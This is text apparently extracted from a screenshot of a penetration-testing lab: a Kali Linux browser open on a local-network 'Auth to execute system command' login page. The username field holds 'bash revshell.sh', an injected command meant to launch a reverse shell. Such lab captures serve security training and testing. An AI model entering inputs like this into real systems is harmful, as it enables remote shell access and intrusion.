 192.168.37.111/development/tools/CommandExecution/Command
image.jpg Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Page Main Page
Auth to execute system command
Username:
bash revshell.sh
Password:
••••••••••
Submit